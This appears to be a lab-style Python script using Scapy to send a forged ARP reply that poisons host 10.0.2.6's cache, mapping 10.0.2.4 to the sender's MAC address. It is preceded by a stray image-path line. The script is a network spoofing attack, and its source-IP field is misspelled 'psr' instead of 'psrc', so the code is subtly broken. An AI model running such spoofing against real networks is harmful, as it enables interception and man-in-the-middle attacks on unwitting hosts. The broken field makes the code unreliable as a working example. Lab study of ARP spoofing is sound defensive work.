 #!/usr/bin/python3
from scapy.all import *
E = Ether(src="08:00:27:2e:d0:60",dst="08:00:27:2a:05:36")
A = ARP(hwsrc="08:00:27:2e:d0:60",psr="10.0.2.4",hwdst="08:00:27:2a:05:36",
pdst="10.0.2.6",op=2)
pkt = E/A
sendp(pkt)